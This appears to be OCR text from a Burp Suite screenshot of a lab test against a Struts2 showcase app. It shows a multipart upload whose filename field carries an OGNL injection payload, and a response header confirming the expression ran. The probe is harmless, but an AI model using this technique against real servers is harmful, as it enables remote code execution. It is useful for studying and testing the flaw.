 Burp Project Intruder Repeater Window Help Burp Suite Professional v2021.10 - Temporary Project - licensed to google
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
3 × 4 × 5 × 6 × 7 × 8 × 9 × 10 × 11 × ...
Send Cancel < > Target: http://192.168.10.10:8080 HTTP/1 ?
Request
Pretty Raw Hex \n
00000280 53 53 49 4f 4e 49 44 3d 6a 75 6a 7a 6c 66 76 61 SSIONID=jujzlfva
00000290 62 64 77 37 31 38 62 39 35 75 66 6a 76 38 62 38 bdw718b95ufjv8b8
000002a0 65 0d 0a 43 6f 6e 6e 65 63 74 69 6f 6e 3a 20 63 e Connection: c
000002b0 6c 6f 73 65 0d 0a 0d 0a 2d 2d 2d 2d 2d 2d 57 65 lose ------We
000002c0 62 4b 69 74 46 6f 72 6d 42 6f 75 6e 64 61 72 79 bKitFormBoundary
000002d0 6e 39 50 56 36 46 58 48 47 42 4a 39 6e 33 44 46 n9PV6FXHGBJ9n3DF
000002e0 0d 0a 43 6f 6e 74 65 6e 74 2d 44 69 73 70 6f 73 Content-Dispos
000002f0 69 74 69 6f 6e 3a 20 66 6f 72 6d 2d 64 61 74 61 ition: form-data
00000300 3b 20 6e 61 6d 65 3d 22 75 70 6c 6f 61 64 22 3b ; name="upload";
00000310 20 66 69 6c 65 6e 61 6d 65 3d 22 25 7b 23 63 6f filename="%{#co
00000320 6e 74 65 78 74 5b 27 63 6f 6d 2e 6f 70 65 6e 73 ntext['com.opens
00000330 79 6d 70 68 6f 6e 79 2e 78 77 6f 72 6b 32 2e 64 ymphony.xwork2.d
00000340 69 73 70 61 74 63 68 65 72 2e 48 74 74 70 53 65 ispatcher.HttpSe
00000350 72 76 6c 65 74 52 65 73 70 6f 6e 73 65 27 5d 2e rvletResponse'].
00000360 61 64 64 48 65 61 64 65 72 28 27 58 2d 54 65 73 addHeader('X-Tes
00000370 74 27 2c 31 2b 39 39 29 7d 5c 78 30 00 62 22 0d t',1+99)}\x0b"
00000380 0a 43 6f 6e 74 65 6e 74 2d 54 79 70 65 3a 20 61 Content-Type: a
00000390 70 70 6c 69 63 61 74 69 6f 6e 2f 6f 63 74 65 74 pplication/octet
000003a0 2d 73 74 72 65 61 6d 0d 0a 0d 0a 0d 0a 2d 2d 2d -stream ---
000003b0 2d 2d 2d 57 65 62 4b 69 74 46 6f 72 6d 42 6f 75 ---WebKitFormBou
000003c0 6e 64 61 72 79 6e 39 50 56 36 46 58 48 47 42 4a ndaryn9PV6FXHGBJ
000003d0 39 6e 33 44 46 0d 0a 43 6f 6e 74 65 6e 74 2d 44 9n3DF Content-D
000003e0 69 73 70 6f 73 69 74 69 6f 6e 3a 20 66 6f 72 6d isposition: form
000003f0 2d 64 61 74 61 3b 20 6e 61 6d 65 3d 22 63 61 70 -data; name="cap
00000400 74 69 6f 6e 22 0d 0a 0d 0a 0d 0a 2d 2d 2d 2d 2d tion" -----
00000410 2d 57 65 62 4b 69 74 46 6f 72 6d 42 6f 75 6e 64 -WebKitFormBound
00000420 61 72 79 6e 39 50 56 36 46 58 48 47 42 4a 39 6e aryn9PV6FXHGBJ9n
00000430 33 44 46 2d 2d 0d 0a -- -- -- -- -- -- -- -- -- 3DF--
成功截断
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Wed, 16 Nov 2022 07:51:05 GMT
3 X-Test: 100
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Server: Jetty(9.2.11.v20150529)
9
10 <html>
11 <head>
12 <title>
Struts2 Showcase - Fileupload sample
</title>
13 </head>
14
15 <body>
16 <div class="page-header">
17 <h1>
Fileupload sample
</h1>
18 </div>
19
20 <div class="container-fluid">
21 <div class="row-fluid">
22 <div class="span12">
23 <ul>
24 <li>
ContentType:
</li>
25 <li>
? Search... 0 matches
INSPECTOR
Done 656 bytes | 71 millis